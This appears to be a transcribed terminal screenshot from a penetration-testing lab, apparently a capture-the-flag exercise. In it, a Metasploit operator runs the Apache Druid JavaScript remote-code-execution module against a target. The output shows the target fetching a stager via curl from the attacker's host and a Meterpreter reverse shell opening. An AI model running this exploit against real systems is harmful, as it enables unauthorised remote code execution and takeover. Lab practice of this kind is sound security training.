 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set RHOST 10.129.243.43
RHOST => 10.129.243.43
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set RPORT 8081
RPORT => 8081
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set LHOST 10.10.14.228
LHOST => 10.10.14.228
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> run
[*] Started reverse TCP handler on 10.10.14.228:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Using URL: http://10.10.14.228:8080/7ard3URk6zZ5Pm
[*] Client 10.129.243.43 (curl/7.68.0) requested /7ard3URk6zZ5Pm
[*] Sending payload to 10.129.243.43 (curl/7.68.0)
[*] Sending stage (3090404 bytes) to 10.129.243.43
[*] Meterpreter session 1 opened (10.10.14.228:4444 -> 10.129.243.43:45740) at 2025-10-03 21:06:12 -0500